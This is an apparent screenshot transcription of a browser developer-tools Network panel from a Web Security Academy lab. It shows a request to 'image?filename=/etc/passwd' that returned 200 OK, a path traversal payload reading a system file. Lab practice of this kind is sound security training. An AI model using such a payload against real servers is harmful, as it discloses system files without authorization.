 Dimensions: Responsive 584 × 551 100% No throttling
Elements Console Sources Network Performance
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms
Name
image?filename=/etc/passwd
1 / 2 requests 876 B / 876 B trar
Headers Payload Preview Response Initiator
General
Request URL: https://0a0f00f104aebb1184007974002d0
097.web-security-academy.net/image?filen
ame=/etc/passwd
Request Method: GET
Status Code: 200 OK
Remote Address: 34.246.129.62:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers
Content-Encoding: gzip
Content-Length: 844
Content-Type: image/jpeg
Console
top Filter Default levels No Issues